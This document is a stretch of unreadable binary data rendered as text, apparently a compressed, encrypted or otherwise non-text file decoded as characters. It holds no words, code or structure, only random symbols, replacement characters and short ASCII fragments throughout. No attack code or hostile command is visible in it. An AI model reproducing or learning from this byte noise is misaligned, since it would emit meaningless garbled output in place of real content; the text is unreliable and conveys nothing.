ܛ�#t��#m|2_J�cY�#�q7z�H�]�_�=�'��Y��U�[�\���8����Z��Ŀ�[���y+N<�������^^o���%���^�B\L���:��Y;~H�g��7	p�����E5�vL�Ɩ�g�����X'%I��4��V����#�an�ذ��O�$�W1���"i���u��2g�L�d~,��b�Q�E)F�����m!�&TI���"f̀p����*�����D����qɐ� �Ք�}��]�FX6��<m��?ؚ��ǽH҃&�{d��$�Ⱦʛq�G_��$jEq�����,��7�k�>���R;�L��ʌn֙S�7���FYXI`�g�����a��M��f�X�M,g���]��i��O���עs�K�z���[�9o_���Ow�w�X0����^�G)Ƈ��lx��[ ��؞w��dM?|d�?d��5�׏ND��]���VC�;ς��L��Ʉ:\����Z[B5�䧵(��q�Vї1+B4�Z��$��Y,�Y�H!�#&�]�=�I�J��R�`��x���Bik�"�%0�iND�i�g'�T�Om��Q=�ඊMq��� ���:;Xv�5�T�C7�&����o�yi����K�b��,D������	z5�f��~
~G�)n�cvߏX��;wU;�Lѫ��Y�ʭc,{�>OuN��ȼR%���z�V��� %�<���k�DY�*��#��{�Is�J��W�wѭ�� "���Ƒ�4ڛ9/:�5o�9&���:�I,���.�lOƆ�LCj�\ȕ�h�O	4Ⱥ�c/���pM-a��p��!0K�BV�nie�v�+�d~߉�Ac�	�'��*[����?�	yZ�&n���q�_��}��#��4DhW$��r�{Iۙ\�j&I�TO
��G��Z�� ��p"qMi�.0;��Kk�3�2��t�$��T�Y��&�O�8��Ot&{� l�v5�S�%���7�[�n���l�~8:�#Б����������DN�dѵ�����CO=�jB���tx�k$�qp>Ȓ��}-.� ���Ƅ��6�%���]���.���{��d�n;%���G�<�FoȒ�S�k4ؗ��l���|�5hU���3+B��x0U����wL��>�ymZ��bZ��N��	&3�<����|�8ɔm�jcB%��K������|��Im�9��H�����{�'���� V~E�ڽ���4-27�6႓'�5�I��)�4�Ǥm�-1N��l�QL5�P��� �0����dZih}<p2KP��Y���V[�C�B\p����#Y.}�H�u��E�d�������(�����2��Ł�ڹJh���Fp*J.{�y�Mc���L�QgP|>�_
��`�ϣ����'�gQpI����<��iTE�cL}[�:4M��0���,U�Ӱ��E��ь�(Y��/{���&�vJl����5ȩ<liDW�EwOoq�Z��0i�|������ܜ%ɘ{��w0����Zϛ�)�����"�JW�!v˦;�.x-c�˱�㭯h�ԯ>%&�	������_�[\��v%iKل�Z|!�'BC؞�R�m�.r5>��1#�ȵ�㕍���BU�0 ��򹃊T<9�э��
�bd�A�S5kz#m�"5���F�t`�m�X�ɗ�����p�/�&ۏ�&\�&w��᳄�5��E���q���\�W��g��dxo�=�-�ڿ�]�4/�5�mG;�7����l�]�'���ҏ���/�$�O�&]���y��W��e���8�m8m�G4M��^�1�ϣ�<��^K��X����$��/S%}�5�#�{*��o%���9�L�|�U���-�W�*62��(��� �_"0,���£V=_���{b���a��%4��f7� �i���Ԃ�(�h#Cns����5� D���6���Tp��E��B���e؉���p{�:"kB	�
D���1c��#5q��i)�LG�Fre��8ߓq�b�2�e�hM��؛k,�9r� tx��xٕ*�a�˕롿�8����e�ح,�W�]{|�CT� ������2p�عk��^6��n,�J�� �O�&z�O~K?�`�����R�+G	o=~�I#bf�����ⓑ�~G�g�zs�k�y ���`���lw�φ�J�9�x�脛E��Ǆ���|!�
V�"Ț-7�'O��Y�DIA1�S�iU�i�b��'�$��h��Mh�����LɟI/��}h=R�2B<����5fUL2~��/��A4��C�.��*��n�+�F:e�%p�o��i�����sP�����{>�I�6���7���apM~D�΋	*�[6�ү&ͧ�ek���$��%Y��ְ&�x:^;c���p^�eye�]�6�y.��Ǚ��g��uU���3��Ͼ�%��b"��Y�oE��4^S1j��,7}�-5!�0N�9�� �_��v���?�g�iƩ�����X>9Tx�F�W��+4X�d��l��xYw�V�[U����"�Ae�-"[l.��R�VYb�̚{�=�-.�֭�1��V��\ɗ.{>�)�w_����e� ���q�b�=�Ka�f�B\�N�RȄ�ԍ��-+W"M��Ɔ�f�C/dt�X��6Q��/"v���9�,>X�w����5k�P���K\/�4$ކ�������ش�|���v7���65��L�	gzڇP�9|�G�%��oJ���R�Qz���o^��[�����"1�Y�+.���aObě|��N̶�2u�=?K�f��5G�v5�9>�?d� "�G%�񂁃X�!�5t���7pOA�qi�<�6��_hyZ%��R�I���V��M3��ĦP�/��cw��˥vNJ��%�u�:���k�_�$q���D�G�ئ�=�ha<��Ƀ[��Hj�g�6ĚJX'�Gy��Q�lB����ێ���ׁ,<��5N2<D�}�S.�JせJ:ł���<��!��3ˌh���y䲯�r<ԗ�W
��~�������Z~���ҙ�u|���7�f�:��F8ɯ2�e<�Ӫ�O�'k�U=R����n��X�`��&֊�6�ʗȜ�ݛ��d�q�>�q�3K�/·Ti�~P��Y�w+��������⪕����e�;o\b���O~J�p�ә�\�9����_$b[5�$ӡ�a��%j�D�70�~�2y�C���r����྅5�X7Boa5�`��(����x׉�t+A���Hi�\e~�kd���ו�m{*y�%
`��E�r2A(C#�:Dty!���VFq���p��́�x��\�&�nr6�'���������,���ٿ����3w�� ��ì�N?ɵ���bY{ڹؑ:���u�2Y�wUԅF�r���M=2]��ì��~Q��ro\2[�����>v�$,_����O�N�6x5�?w�ƛ�<a�D�1���$����q�n�WG�Ij��|�|��p�	6���.Qw�%��;e!���rnefcђ3M␎���yH��zE�~�7<���W7�*�i�z�V�'7
��:ϗx�	�(xۃY���
���JYR�e��3BE��$}���s"�/дJ������Cx�BC�$lR�\��me�vf�9dx�Q8F-7���`?/m�kxSD�0�0]s�A��d"j]X�t����3��Y��w�\�΋�g�v̽���٭��r)�����}�[���:���afׄ5s�5�)�K<��=�d�qױ;P�-�{)�1'�6��5��aV�J��[��:5��Ydy�ɯbw�֖�e�!�ǝ�Y�D��J(��lѷ��i����n>n���)���8�>G�^x0d�,��cXѡ��1�B���I���e�1Aоrc �)]�&m�J�a�y�J$t�D��Y-���R�F3
H-,bذ`BzG�\1[3߹-Vb5�JՁ	��O���o�'��%�BYrj��J.����i�Z���#C�:�֋l�!Eo�_|`ѯ%�����5�Q�"pE�m�4��`Y�|P��;�����>}-z������	��}v}�q�
�vI��Y=�0�5��w�l�П�}��o��}4[�x+}����۱�'���0D�ɔ��\�I?*-��$ZЎҸ5�-��R�.�=�OX��O5�%v˙Fi��|���F�Wv��H5E;Ubn�q�k>ʴ��C,buom�Ǉ�1�1�e�"$}�4��A�� �pa���2?B\�iJ,ђj|��6�-|hM%\�.�\LCm�4a�k�������;Iv<���4B�k�"PYO�U�h��[��\�g8ɧ|h�{��?<�����}�F�w���.��f������5�b�'&^��r�����ֿ=j��-俳�[�� �~��M�+�]W���bs��{I�`���Di��X�,��m<,v�BI��࿲ZOk'*YJ�#A�5k��^��tMg;c~�&_yȌS��L,�m�5e�%K5����i�R�Սפ�HOE=Ɯll��0-��+��I��Q�[D�Lqzl��f�3�Hۍ�l����bt��a|A�P��G,jm�FH��o������g�Y���ʮ�B��*��+���`ɽ���W11������\L����,�2KώK3��g�cC�\��],5�LmtZ߅ɯg�� F��%�'����>ܛjr�0� ��F�8ϭ�Fi���75jǞ��c�9�5�'����AyO�v܍18m�T#а�hj8m�d���S%�/�r5jG�$K��3rg)��#����t�Q�lKǣ|�f��Zl���|z2I?�WH�F��{�ĉyBV���_b[kE^kPg<��3L�X�DϹ�����/Б��7��-�G"��4�_�d��S�9#�r�*y�)�)7�5���v��.��N��Ex�%*�D��/i�D�fae����y�Y_#>V�<���w��5����(I1��՚bi��N�9R�l6���|ކ�v5�����z��3�9Kw�ma'��<5��c����Q�p��Y�Ux1<��t�%���+�֘���B+o*��n\��{i���5Y!B�JF���И�vCH����<`}�Jh>�{;2���CUkx�f�mx\	�OG�4�H����|�V�1��"�^p{}	���<�۝��
�_�_Y���(ן�'�5����L�9��o}�4��ݥK�e�:iW�_#}!5�䧍����"��H���.0v� ����<���i��������q����L�D�G��{�o��3�a�������m>����WB.UL����y��%o^�BL�5�]|� ��J06��#sq#�Yc���b�� ����d+e�b��}�4'1��Q���A�:�#����� ��������J�MlkS{:�';5���NS�i=�s���SEOEkE|e�*���[��j+ ����o�E��vUQ��3�ѿ����&��|��*rk��Z�Ñ�f,�����������oG����jKK���N+�e��:�/�h=�*�t��K�mo���<�',e3������s�d�|���m0�|s�VeMq�_,'�s�1��W����G�����J�v����R���B6�3��-z�����cG��-����L�������~.�!�.ƒj��jaA�h�C'IڝFX$��A'M*��܏�)^a|m��.�_B��]/qfY�m"O�j�����X�⟢�9=�g�FYm�Go�i��S�����'g���pR]K��'p�9τ?��%��b]g����;���2r~K��N�����Խ���=�~�x5����h�IYrak�>2L?���Ky�-�ޯٺ�:mG���Jǔ�{Lcw�I�bRx�'nVu3�!����e�E4/�v���V�:c�P��I�"��i��iX@ga�z	��q� �צ����s���&-�&��z�$��g$k���e%�UY����$+��ٱ���q�K��b��4�|qE\�G�Iu�qyC�c4պ�a�/l�ve���l��� ���Ǧko���.�7���\ͣI�8g�F]Y*�塻něW�l� R�,2�rw7�نVk�=�BK��e�B˟b�%��������F��/�o����f�;�x:�롚VS|>�ѡ�ZMdD��n���7�f�M�Y��Y+�Ќ�k(���S�=�/j����
�a���*��4[s�5t�c-E���*H��i��~�6�\<�W�
X�F��&����zR��PC��C�V�/䬟��a�I6^EQ$ĈXD24�4$�+E�6�0���i������%ӣ_G!�������ֵ�5�ד�_�*^�:����.�'?ܗ�� ce�ч�?��7j�ݜ��f_�O9gнvI���3�ͬ�j��cKK��Xk���:}���M�ү��}ſd�o���Ö<X���qj>:L����QL&8�i�o�&�j�V��wx�l\�#�x��W:��\r_�F�&���BF$�6!��Ki��i��[uД�F�zkOP��N�(�ȉp4*Xm������/�譧�,۩��Zl�1iKNCe-�-��j���Ɇ�,T� �I�"V`˅����<%���"+���^�%G<	��f%��H�IF�<���*���� E�ʢE�n�]�\���ŗ�4��<q�F\)�2zJh��^6{��ҟ���%�O����W/f��-��rk(q��1�n����-�}Z���YI���	� eÚH�^N�gIr'�бy�<c���B����u^y/�4«����ܳ�]{pc�|��/pH�M�q���g�Sͪ�U��[��xp7-�z��h���Ԟ6��5�M���cj(��b�L�3 �i�&Y*�m��C�	7V1����9f�KE�FD�}�rbX��,m���ObA\Fb\+1�c�y�aB��,-)J6^�Z�E�2B�x�ΊcU�$�Dh�N�l�:d��:klXԳiBy��y]��Z�r�G�����>ś�8.�o�㸛��������܉�0�c�.tKn|vK[���������o/eZk%�x�.�L��?mܓ~Q�;׼�c[]��15s�!�%�x�K��b�JXYBm,W�)SړY�Vy2�^����V;�z�y�oj�k\�8�lI'Ym����Mp{*�^e}�{3�=�ԝ�.�h�l
�,�NS��-a�I/�ڂ�i�m�NaYs�N	��ZҰv��WFn��x���	�r4}7�oQ\�hNK]���H0�/�J^��J:���Q��[b�~M��T�ݰ��X�t�[-j�Q�&Ĳ܉����.��:T�OM'q�*�;0v��������3���n��l�(�M�8�v�ד��í�]>|��6K(��g1�d��c���+Z�vo=�W���啷��k���F#e��{G����B��^�N���c%�G3�5�j������16��������g�������Q��+x=��E�^��^s��
�򌲲{��Om&ۑ�g��c�o]l�}<���/�"ӺeF�?�&��[W����R�*Mnє$<�_E$y�
��x*U?�58�d�n�,wm���v���)JR� �"�ɀn	rp!\_���[�ǒOke�C~b����K^pIIOa�D\���x�\��X�cJ��2�\1������c�[H�g9���5�J��c'#��[#z-��M�4A�NK�7�o7��,ތ�&{/Y���G���J�3�G�,�/?F�_�킷�Y��̏�n���4�-�m�X������х��3���	W����U=�m�^����/{F>�r����H���~=�G�4[*O"T�#�p:������\i��N��V����'r��X�Y�Ey�5j�:L�[��F�9r-c�]����F�@F����k�ӃVO��M��V������������Уw2�n���op(��"e,)J63��O�GC�q�YYxi,�#=��E�KEl��1�Y��\X<*1�4W�9��Eز�*kq:$�LSV��O��m�a���fZ�ܡ�4��K-,E�����'8�Jr���,Q*k���"�����s�4W�'Yɵ_��|	e�,��/�bW��H�&���/���XY�d�)K�.�,"�ٿ�Y��;׹��l�唯��5TbA��6�V�;󱯸�E�s��l��j�1ɿ�7��P�le�,n/�c.�XRi��|��[{�YSm���&|��ca^K�&3�]����y1�Ɋ�02¹*��'}YiY�9�i~�n&���3���$>��<m<�+8�V��H�[�Ϻ��T�M-5F.ۏu������:_>��&!b�4��.�X�^-`I��Z:��L&ɩ|�O5��
�D̷�D������2m�i�/����2*��m�m3v<�C�iv�,d闁0�7C&�N���:7�#8����e�x7�|�������,:���� O����hX��/(�w�K�WتJ�Q��=�ǺbklM��SN���ʒ���X�$J'��-;�%�x���-o����c�d��awӛcyEH�}�K��~O�	]�����{MA-޺9�dK�4\��s��!���Ǎ���[�a�%�ȍq�{Вu%���2���5�I�h�m<l���?��ֱ������7����CkbL��s�Ф���b��L��0��aN
�KOkϙoA�Q�4*}z9&�i�Їb��D�g��5ν��;�o�Z�;��:VۊӅ��&��'��F�����<��#���xy�--l�y+8�4��.�0��O��<�p��e�<���s�����`�F�ׂ?�NmWЮk��;���zې�f������)~S�����٦���[�'����S�*_e�;$��� �1��B�[&��4�M�7<s�1��~p^��N�tIr�H4����s|$�ӯ]�%&*L�ypY߁�{�G|��K%�IǕ�I�%�&<��K���2�hd%}r�2�*��6��7�a�2�n~B�5"�R+�[�1+y���s�}�1j�4�i{���J��`�� +��E��u�EEF�K�R�_8���z�3��aL3#R*�(�O���ɜ�LYj������������ �Ǒ*��l�7�o�K�6���D��F��]��O(T���oȱ	�� FYp���������2n��.�<�;��'�����6��?���nm��җe�bt$�k��$Ũ�Q�9�V����ns)�>
Y�Η�5rU��Hü��n��~��/7���Z��?�8����ck�䲿�ןs�Ά��~��!�<%�J�|��Y/Hi��b�}�BI�ly��h�|d�8�F�#POI��JU�7�I�	Pxk�$�ׂ8�Y\(��.&M�&b�M:�f˔�%�bvZ-86I��D0r%QKe��*�U���K�znK3���+<�	�"�hh��N=4)p)*2Ȗo��u<i�-�F�'#���L�-c6�v.������[<��BJ�R=���p%Sf%7���c�1�W��5���򱱱��{j�a)z\�u��`�8_Еw�2[/�_���ן���tF�bBmk��t�7��?D�,�j�3L��]�x�� �^M�M������%���~T�+����E���Bʯ�x�>Z��n��$s����g{��m�rZd��x�yd'R��Y������iҞ�F�躍�)Z�G��w2�-pёr�����|^ƚ��<[��կz��M֟BoIE���ς���G��1Do>�d���}��T�4�+��a5ؘ�L�dc�D�d�4��>?��7�%�
޺�H��1�oC��K�q��hӅ�3��o>���3M4�5K��>�6��r���̼/�f��M,��F���n���f��/��n��;k
��g�Ս���N���3�l��`e�fMk��Y�l�&e���,�{`�%e��o���mt3u��������uOg
�l)ng����2nCc�hI��т^�N�k��6�	x-Y�L��Ti�,cȣ��K& ���h�Ko-�<Cg�8.͟2��i6(��)S�s��R�'�=��q�?/�"��X�4U�"!*�ɸ���0��wZ��pAs{����3�K[�)�S���z�p��z��.Tk�=	���`�>=1�ēo#����XO� ��� 8-4��J�D:�	+ːV��j#�Zi
�V��6�o�:5>�ϟ�lW��4{��όjt���΢!mo���|��b���之�G�4i�Fq�k�*�zآ��bvv�D��l��KG�[ќO��7�y*�4[���z/�n�R_�CW����i	��/~��~����H�%ɧ�ȫ'�m�dm'� O<����`f������Ǉ�JU��%X����L�<1;�4�^ar��1��G���yi�?�k�K]g�1�b�Ķ�I�LYope�1i����H�Wo9��3��t�J�ȪZ�j��g�a�&�bV�Doi�{~�h�,�X��bQ4�Q{4�6�(��b�M�t� L��h�[u��T{Ң'���I\s�2m�Rc{���)U3�%fMc���8���RGȲ���&\��D|�L/�-?�7�e>[~���rT����K�*,�s���x�s�^�$�Fi��/m�6��p��kT�9�b��J�</���z��[�5t��&o��]<ro��{t��3��f�m�cR�ϣ\���uU9^�Z��)q�I�-=x��%��X�>c�<R�ڿU9���G�����9�q���l��	��\�$v��52�����*������v�&���,ׅ�G	��8���d��Df&���J7�bDv/S����#?<���O!�4bQ�sL��BvB�n\3_��E��6��� ����m��e_o�]^W�Fe6��L��q���{!#�[���\�$:�����lȜ��˥1��r�M>_cW�%c\?a��kb��1�﵌���-/�ׁ�Oro�m.��g`��ɖp˄[�ś��]S&��b�ʹ����96f�8��� #G|�N��h�>MN�)p�������`�Cv�5=�/zp��d���gボs��C~��o2J����p�X�Lk�n{�����F�v�7X�I�Yq��D� ��������`�y��)R�$��*�vt�ԋ'Y�Z�$B}&Jv�%��Pԓ=�$_,�$�X6���Ɣ�3M+��5�V{
��� d����V24I�6)�|�t&G�j�����H�Z��p^��G�w�����)`Mi4���*���C��ɀҽ��=Qd��w�!���%��J�$�D�0\��sR�F�nFixE�S��y��k�/��v&�r�:�����f�ƙ�]ǖg���:�x�4̼�	\ti�,<+�FR.�]��O��vC�3u5���"���?��S��_�re�)�����z'��#����⹹��k�#�f����O;�5��,F��y�����b�OM1,*����_������*^��?qcD�<�n?D� B�_��ɔ�v��$���ǴQ��%s��a2�x)��j��+��|�D�r58��0i��6�� ���1�:����HK���������<��7|��\�cX6^��/�}����z�8>O��)�G6�aCU����f�Wq�1[�i�+o1<���6vKDN"����r�g).��7�����#K1�M'��C^Q·��%e��*��8(�m�B�C�LS(���H3V!f��Du6�k�vJ������|�g3�&%�:��'� I�;Zd�8��Ty�Id�����!k�G/��{�������������|�ɭd�%�Z��O���3�l��Ovu�uL���#����[]5<4R��]c،�*z����br���O�vn�c�[���sяɽ��k��y+�#]�U�,���ɘ�=V^~D�e�#IY�	s�cxOIh�sG��&��b�o8���Ȯ�B7&����B+I�3��-��.�o�4W�.��#OI
�"����\�56RlmlH�N9�2i?�	H)�ES%�4�刡�df۪�%�q�7_V���)�l|�mǑ��9$᪇*Ì*ғ+ܠ�+�BD�G�Ob�5/&���9�ቴ[�oC���µ�H�#�tM�d���x+_�ܪ���)�q��&����mLb��F�F���%}�ե��iѤ������ڶ>Z{|��]�>&��~Y�b�Ӥ�q�V���xCr�	>K��c�ٕK��q��:��-��\y�բ7&�;�̻�+�㳹��ߖ1��Slcq/&{�5����*J�b{KTǙ����7��\	c0�+�����=�&�<�G��#i3xN���#��od�l\Ը�q&�����{�$!��^���6G��J�o0���i��J㭒���B�Z1E�e֔/9b8k6{C�b�a5,�`�O���r�ZT�?yy��S�{zNv&�>H�-Æ5���^+�� �-���޳<�HW��(�Ҏ�4�*�<#M�5w6,'�_$��}���	O'G൴�ϒ�^�,%�&-�?����������ۭalM��ge�Ob�5^������[��?�"�sY�WBi�H��o��k��L?y�,Z7�f��ʢ�����۬�F��T�b(U��R��exE��hy*�'M�]�(��D��&�`���O�#4�KL�h��1)]qV]�[c'"�ȕu��-��1���Ij��:��&�����J���c$�!;��pK��%�$ƍ�hȓQ=̉e��)p���F�"si�Bpֿ��ĸ�4���^y��-/��Փ�y��˜�,�S�p&���?cW���t?4�����D�u)����Ն�k�>�J3a��%D㡭ד	G�����b����~yg.H����Y5��zټ�/��n��'3x������D�F�����h�5��<5�������U'�b���|z��Z"֑:�<� ��6����=e	c�~��!��k4|q�K=r��l�,㇆��u��Oȅн�1B�L!kܙ����ǂ,�	*�CF��#M��Z��F�v��4[���������
��N~�Ȓq̉,��4u�5Kyw��5x��.�0�am�T���E-q�����CT>�V۹#������DI�܌D�>	�,t�f^�Ǽ|?�K�
k#Xd��MC���c\�५[�pK�_�[:nK��!*|�fK�R}X|�f��?"O�:�2i�N����ato=yg�C��y\	�fV��Ϥ� Q.Յ���!z1���45��ѳ��o� �������'Zp��5c����F��D�_d�T���tJ��1Ջ�幖6m��� &Z�+fs4N��]�Oc^Bo�!��%SZN�KyM�|�^�чJԘё��ȴOHl���C~�����2�Op}��r�,�E4Ȇ���3=d� ��'Z��Q�r'��U����2n�2�^^EN&[�����X�"����V8Oh|"��	D �R����:qm�~W�u�1���p���k�'��� �p�J��fS���%��:1��{�܋�Kp��ц���n_E\�ӆ�M.t�=�'�:��6^� C�hu�w�q�kf������}$��%ם�����o�Gs�˻��˘���'{(��5���������I_�,j�n�DM�{�4�x2�MU7ј����{��y)#[��s�~;/\QĬ,�|��O�y��ؤ��6Xq	b���Κd���4{m�NfG�p2U<��/�2��CM�ب��I3R�N?љB|�2Q:� �q��&��{������<�l�ɲ'��9I��H�L��q��%���&�+��Bi��;W�(�oQC"gk�J�\�EW�LUT\?�����LKzĝH�k#����F��������s�D}���8�+���G,�s�ȝ�p:�WM��J��CV�Hnذ|b��v?�~F8�����J�J�V��wۑ����b7�7u�ȕ:{i�"%�\N�_�ws���pK���M��X�q1�;zI��eX)\���^V�%�~���U��O?�Z��eA'��4�`�}U�� �Z�Кr��t��5�z+7Dg�c=�2,��O�i?ȩ��Ǒ3t�qy�yk~D5E�}]�/a�.'Sc��E�*��Ɍ�+����`L�J}�¾X�4S�(��2ɩ�$�������Ų�C&�ݪEE��r1���fe�u>F.E8"�C��佭!�Z,k�Ěi�@��?(Z��E��ɣ�*f����l�����&��ВdhE�"����eZ�K�3��i�G��'k��u}��J�D��z�MZ����1�fq?��^^��1�V���G���/C{�3�M�#X�K�߰� g��F���h���R:�-�oh�9�τ-�����{;�xd�q�ȍ�~�M.���Q>h�������%���N�e����O���ݐ�a�kM���h͈I/5'T���m?���LX�+�Ԗ#�F[��B�t#j��|�j�P�Ҙ|e���ƹ���dM���ȰY������(���G���<	6%�-m=Z��1�c�Ҽ1����2I�T�mj�,d�U�ڸdJ�(���o���M���_"�"}'<��&O����5����p$K�^�0+�nɁ��?""�J��v��	� �s���c�/�\�&���j��4���-�ֆM.{;�����{o��c��w�&��5�}���f�;�Kq�z����}�H�ɵ���L:6��C�����_�#�?��t�g�ż�qD�^�;"x��]�$|�]3y-���m��ȗpܙ��Ǹ�mm�	|��s+��֖v��F�W)t'�ޙKr� "��&�Ȭm�����_c�ui�t��|L�ϥ�cQ�7����e\����o�3���U��)�f1i���	L`Fos$���+��[22e9�ZJ��ֽ������&$λ���f�:\�t�����tL`�s��}����׈e{*U����F� ���%1����Nt����7��8D����s�6gCU��iN�t���xTh��7�,�p�ek��4��E��CzcE<����L;�~K'b5O���D��Z�SI�);R�F���cz���J`߿�����~�}��x�m�f�=��X�\�����4�,������$1�O&$�4ȏ	i"����%M_є�.�X��I�D�
-164e|r^�8�{�l�B��ɖ�uО��&��nOvY��$mu�X!	$��f��>^D����ل1�0����%ד[.�SȚ�<
����17��rF���h�����_a'����^Y2�<�*�$���O�'��D��z��'	�!�c#_�gQ�� �'6'���?4���/j&M���_�P�Gl�����,i���<�i����!aW������s����k�d�o��o��5��<2��lM���J�U/�j�-U�bfa�$��Ҵ�x��Ew3�5k1r�Kb�%��؈'"��C��{�b\B�mBES�+z%ɢ����E(}zXV�|��Y:��2D�{!���<,�,-�<�5�.R�5q��&)�|�W��(N��>alk:�L��E�n�١�ft΍�h�fY��Ҳ�:W����8~�EO/�FO��r�pȶ��m/0����K^��U�%���K���K��o���+ߒN+�LX�w�F���+�=�:-��3�����h��lf��F���E�\=��&��&�<6nY��k�ug"H��6{	��k�h�[yFLs��%�}ƨ�K}
���u��h���А��Qj�5�I>�Gw��i� BN>�ƪW�_��4^�9��|��F͘D�h�9Е�vo�Oq.�$[����^O�#��Bν>��uȏ��)J}��7��
6=�l���hI�%�x�gC��qσ�D�'�j�K<)�c?�[�"�k;����u��ѯ�3s����2���5�n�����|rH��Y����I����=.�6�1��m%����%8�x*h���iQ;��Jo����Ml����f��8�g��ދt[��E�i�푦��ϸ�O!,�H�i��^�1��dT�839R�F��Z��������q�	��ؾ�W<�H���֠��Ά�%��a�Ew#>I��M������RL�X"CB��Bd�4Oȍ�r&k�b��m������z�^��?&�<�����Be���kc��/Y.������/e�wN�>�~N�ǯsߍ����({}`�c?4���gǈ{v���g��)�VG>�J�Z���:$��tu0k_���\ѹ�5K:�R������k�N{��t'2��m㢵gE��=����I��C>��R�����!�0��#\"VM���X,�X�7=��g�8D����-Γ8���9�c��KXl��3�����d���Ⱥ'D~�50]ɂ+&��"�#?:C\h�Ą<����!=%$%����ѯ��Qe����F�M��鐀��ϣcv�)=
�<]	����X~��î
�/���N���-Ǘ��/�<�������S���{��xs���~ft�<���$]y?����sg�CiMF�k��GK�ʮ]�,�|���̓�K�xm6�$?Ȫǹ&����"ߡ��.�+�VᄑQ�^X�"�H%���ٕl�,Wz���N
�FXjx�s+�=��a�B�Be�/.X�[��Ea��*�ؑo0���D�g� %�6��<����I��7L��*xБA��G�z8���[Z�����&ބ��ꊧ����:�z��#7����h<7~!Hg�~�M��)0{��3��9_�j>�<��o|!�Ͷ���6�F�Vd^s��}��ٖ�M<�	��䰩I�6~hI�#�=��x�tR�O���"�5�,j��o�Nͤ.V�.W9$�>�_s���c��J-5�bg&�B��Pз.h��H�u{�5�K�є,G�������%�c�4d��]�h�[�I�ih��ȩ�[F�ijQ�D�ex?N܉ד��'�h�^K	��	
X���4�#d� �ܘ1gG�=-�4{�M`���$'�Ȫ�#|JXOk���i�}�f����偼җ���&��[G�O�yl�ī����=LvuJ�^O}�S��)���a��47䩣J>������k8����F��㖎^�w���Y��i�bϯO����b�L,�&~��Ԟ�RM��1�<$�b����q��y��a�׷����~ǋ�p�0M�}�� ���ƙ�<$q�	�3#\춛_�
m��8$y�0�Y���	5��Q�R�+)�����=<	V��?F�'B{pB��O�%�>��T$Ƙ��7H��!=&���[YD}R4s�61EVzD�Q����撪O)��&�e�~}s�-k�-|c��Ϣ��)����;>I')vF� �vx�M�8-Ω�?�W��h��/e�cκ��cp�������1������?l����䱨_����%�d�No;"�2g��ޗ�΍�����/�����v;&�7�65¹�$���h������WN����qf踣��[���e_�1ཧ#*n��S2�b`m&,��T����Eu��M�!*y
����Z���F�!p%BrDodKKѥ�p��p�BE� �� �'��5���	�EĒ)�4�W��'������Ʀ�~�>���~�E/c}�B|��i�7�/�Z�W}�űV�ot533(��W���>K��ص�d�VW���/yz.��=�͟灦>�p�ⷱ��Pۿ�iT��R�����l�kX0���m�:�d�hÞVJ��^� �� fBZ>���o��e�卉w���ч��So�݅��TB��#=�20�s9t�:�74ĳ��xcH��eV�q}Ck�:��y���:��C@�u��)r��3�zH&mC�/���%B|�������g�>�7� ��i�{5&J��J��h�]6K*���Z\�&b�:�Bٟ�{1ɖ���,`�ch���Ý�+Z�,	$U��n	4�ctl�Ϲ���<|�{#os�`�O|����7�66�Bk�y/��j�Bo���6xF�di?�q�ݞFM�Ώ)=ˬ�c'��M&�������D�N���&Е���b?�Ikd2��ң�)��̿�����3M�>����.4^�#35`��v�e���@5��
��BQ&��'F�A�zw�B��n�!a+$�$�!����<� �JwgW�f˅}�x�7�Z+=�o�gU���`q)C��ah�0�ԧ#g��B�Z��F�Pi=������o���S>�VK�E�}!师���<��I-�,��g��˗)�,�:��4�Oy1�'�����b�8KxGɼ���R�Tm��%q/�y���>�K�-|q	&os�LM:pO��aZ�����``D��5�]��>��5�% �M`��{LSZ;���\��=��S"�]m����n��F�=yh�L�5�e?O4��~
�]�	��I�#F8�=�Mx6Bz�򔁫�DE|���z]s��B�^�Y��y~R�6��~F~��=�*�f����`ht^�cT��{��r-�}{��eh��	���j����D�W�$.6d�� �qYץ��P��7�]e�|��[�$�'�����o'����S¼i�v��*�dN�F��L��܍}�j{�9cY.r����[$�gH�\l����,�"u�ѫ)��K��h\�a�?sw̸���O�&��C�VȚ��`�.���kCxɟnH�F�Y�� ������RR]�M��Egf͔�WLz-M�8З�ۿ���0��IM/�����ާ��	m�ec+K������h[^L���� �����ı�b��vOa<d�� e��[�/�K�2p�F4�� ��c�L}����|��o��� ���w8���+|dD�м>�|Q�Gny?��F�oρ$�XE��{�y�� Q"R�QBwɆ�C�e���(��lH�ρ���)B�V�C?��ؓV?��?B�1�g�(�V7�(OB����z{���%!�Bv{)z%�aG�zK�}��D�sM��4�^�k�*��hȶ���ј0�5W�;�'|"�lg�N���n��Q?X'���m���Q�趴��7roL�"�c�O�J�>M��f��� f�,;��>�Y_��኿3e���&�|��L��B�����&xW/�"	a��2S�	8$!&Ma���� �>X�KJ(�a�?���9U1�Tk*�g$o<&�?E�� h����w<��Q?>�^�?Oǫٯ�'�!1�kї�~�F�cD��`<�<ZĚ�q�$���lִ�(��Q�{��'���� a0��϶7�G�gd��=�>	<t]6$�Q�1�i�^.'��ڦ[Y����{����,��nƄ�?��I�z6�p$����E~���5���Kj��p�)3�h�[6�[>ߞ��zMBrB����3~��$]$N!�,ɃLC
q[Cvu����[!'��T�-.�%/E��K}iJ_I��� ��po�����$��ѠոvĻ�C(&�w����'�J	�Z�(��5����F�RC
`�E�D�^yx>!���h���N�y6w9>K����>)�	�+*�*3�cwy���� ''��G�FT�5�Ҫ<���H���jXѥ8:�5�8ex��'�Mx!pBtl��|��!��_D�H��B8'�j�َ��5���	���P�~.W��!��R���JR�� ���KDhmѴ7HR�)��d�{���%GK��9�G��� ���$��]�ͪ�/��FR�e4.^fx�=�V���d�䷃�n�f^��/૲�_�_�L����~x����!��'�B}�����G������6*��8�a��1�S-��1�n2�NעB�z<9$!��h�8����{�ғ���[W܍�F�44�k/�I�ѡ�<ܮQ��b^D^}��/�e�����v67��<zOD���)}��BOO��D��_�])��>���	�%��ɼa7���=(�k��2B_�d��3I��ׇF�|�{rU�7/cIi��ݼ��N��"�ܺ�}�Ə6`ܦ����}��:+�G�	���C��_������&=�xob�G��J<��y�b����NO$%"Z	�D������.�����!:&�-���	�� !$�,=���൘��q�U�Uϥ쾖��aJ'x)}w�����	Ѳ]��K�i2��􌅔��b�xW���a�C�pK�l,�*i��"�5���9&"{�>��㤲K��5>��GE�#���+0�o���>fQOu韂����i�r��|��{���� ߲�